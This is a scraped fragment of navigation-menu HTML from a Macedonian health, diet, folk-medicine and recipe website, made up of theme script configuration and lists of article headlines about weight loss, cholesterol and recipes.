                <div class="td-module-thumb"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" class="td-image-wrap " title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" ><img class="entry-thumb" src="" alt="" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8358-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "602";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4183";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "837";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" class="td-image-wrap " title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" ><img class="entry-thumb" src="" alt="" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8380-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/skriena-infekczi%d1%98a-vo-zab-mozhe-da-vi-go-pokachi-she%d1%9cerot-vo-krvta-lekarite-predupreduvaat/"  rel="bookmark" title="Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат">Скриена инфекција во заб може да ви го покачи шеќерот во крвта – лекарите предупредуваат</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" class="td-image-wrap " title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" ><img class="entry-thumb" src="" alt="" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8377-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/10-prichini-zoshto-holesterolot-raste-do-nebo-duri-i-koga-se-hranite-zdravo/"  rel="bookmark" title="10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво">10 причини зошто холестеролот расте „до небо“, дури и кога се храните здраво</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" class="td-image-wrap " title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" ><img class="entry-thumb" src="" alt="" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8376-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-ne-zboruva-za-vldl-holesterolot-kardiolog-predupreduva-sozdava-plaki-i-gi-stesnuva-krvnite-sadovi/"  rel="bookmark" title="Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови">Никој не зборува за VLDL холестеролот: Кардиолог предупредува – создава плаки и ги стеснува крвните садови</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3468";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" class="td-image-wrap " title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" ><img class="entry-thumb" src="" alt="" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/11/IMG_6555.jpg"  width="180" height="116" /></a></div>                                <a href="https://nmd.mk/category/napitok/" class="td-post-category" >напиток</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/seko%d1%98-treba-da-ispie-po-1-shishe-popularen-domashen-napitok-shto-se-koristi-za-poddrshka-pri-slabee%d1%9ae-masti-vo-krvta-i-opshto-prochistuva%d1%9ae/"  rel="bookmark" title="Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување">Секој треба да испие по 1 шише: популарен домашен напиток што се користи за поддршка при слабеење, масти во крвта и општо прочистување</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8283";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" class="td-image-wrap " title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" ><img class="entry-thumb" src="" alt="" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8386-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/5-trikovi-za-przhe%d1%9ae-direktno-vo-maslo-so-brashno-sovrsheno-krczkava-hrana-bez-%d1%98a%d1%98cza-i-nered/"  rel="bookmark" title="5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред">5 трикови за пржење директно во масло со брашно – совршено крцкава храна без јајца и неред</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" class="td-image-wrap " title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" ><img class="entry-thumb" src="" alt="" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/10/img_6760-e1728082048482.jpeg"  width="180" height="95" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/niko%d1%98-nema-da-%d1%98a-zabelezhi-razlikata-pitichki-so-kupechki-kori-podobri-otkolku-so-domashni/"  rel="bookmark" title="Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;">Никој нема да ја забележи разликата&#8230;Питички со купечки кори, подобри отколку со домашни&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/griz-kolach-ko%d1%98-se-topi-vo-usta-na%d1%98ubaviot-reczept-nekogash-zapishan-so-merki-na-chasha/"  rel="bookmark" class="td-image-wrap " title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" ><img class="entry-thumb" src="" alt="" title="Гриз колач кој се топи во уста&#8230;Најубавиот рецепт некогаш запишан, со мерки на чаша!" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/09/img_6352-e1727453269880.jpeg"  width="180" height="97" /></a></div>                                <a href="https://nmd.mk/category/retsepti/" class="td-post-category" >Рецепти</a>            </div>

            <div class="item-details">
